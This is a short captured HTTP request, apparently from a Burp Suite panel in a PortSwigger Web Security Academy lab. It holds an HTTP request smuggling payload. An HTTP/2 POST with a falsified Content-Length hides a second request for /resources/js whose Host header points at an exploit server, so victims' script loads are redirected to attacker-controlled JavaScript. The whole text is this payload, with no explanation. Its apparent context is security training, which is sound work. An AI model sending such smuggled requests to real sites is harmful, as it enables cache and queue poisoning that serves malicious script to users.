 Request
Pretty Raw Hex
\n
1 POST / HTTP/2 \r \n
2 Host: 0aa100ec034fbe158377521800c10060.web-security-academy.net \r \n
3 Content-Type: application/x-www-form-urlencoded \r \n
4 Content-Length: 5 \r \n
5 \r \n
6 x=1 \r \n
7 GET /resources/js HTTP/1.1 \r \n
8 host: exploit-0a7700b00387befa834b515b019200d5.exploit-server.net \r \n
9 Content-Type: application/x-www-form-urlencoded \r \n
10 Content-Length: 3 \r \n
11 \r \n
12 x=